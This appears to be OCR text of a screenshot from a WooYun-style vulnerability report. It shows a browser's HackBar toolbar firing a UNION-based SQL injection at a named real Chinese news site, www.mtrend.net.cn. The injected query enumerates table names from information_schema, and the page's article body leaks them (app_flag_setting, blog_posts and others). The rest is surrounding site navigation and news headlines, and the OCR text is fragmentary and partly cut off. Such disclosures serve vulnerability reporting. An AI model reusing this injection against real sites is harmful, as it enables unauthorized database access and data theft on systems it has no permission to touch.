 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.mtrend.net.cn/news/news.php?id=7667 and 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,GROUP_CONCAT(DISTINCT+table_name),16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37+from+information_schema.columns+w
Enable Post data Enable Referrer
www.mtrend.net.cn/news/news.php?id=7667 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13, php 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 业务 博客 在线工具 论坛
您现在: 趋势网 > 资讯 > 正文 合作 广告 投稿 加入 关于 010-56233267 加关注 登录
无限趋势 M Trend
趋势网·互联网产业专家 MTrend.net.cn
趋势网
www.MTrend.net.cn
无限趋势 M Trend
引领互联网产业 Serving Internet Indust
始于2008 专业高端 服务业界 启蒙趋
互联网·新媒体·手机通信·移动应用·社交网络·电子商务·互动娱乐·创业投
移动互联网 移动应用 应用商店 移动平台 智能手机 平板电脑 电信运营 移动微博 移动微信 移动社交 位置服务 手机游戏 移动电商 移动广告 移动阅读 增强现实
互 联 网 社交网络 电子商务 网络游戏 网络广告 网络视频 创业投资 创业融资 天使投资 私募资本 兼并收购 创投业界 媒 体 新 媒 体 信息科技 体感游戏
正文 收藏到
[20][21] 6
1970-01-01 08:00 9 36 22 投稿
摘要: 8
app_falg_setting_value,app_flag_setting,app_setting,atweibo,blog_category,blog_comments,blog_info,blog_posts,blog_posttag,blog_setti
本文责编 25
上一篇:没有了
日 历 互联网一天 互联网一周
趋势网[互联网一天]121129: Google+高管抨击Facebook
你们过时了! 央视曝智能手机广告黑幕: 窃取用户通讯
录; 手机巨头大会战: 诺基亚现转机三星苹果堪忧
趋势网[互联网一天]121128: 盘点微软史上10大最佳产
品; 移动互联网应用日益普及“接入”争夺战将打响; 魅
族复仇之战: 目标直指小米 力求服务差异化
趋势网[互联网一天]121127: 微信一跃三变: 从移动通信
应用到移动服务前台; 15年来亚马逊首次发行债券 融资
亿美元; 解读人人: 团购难称霸 游戏分拆“太麻烦
今 选 值班责编 kreey瑾
[手机安全] 央视曝智能手机广告黑幕: 窃取用户通讯
www.wooyun.org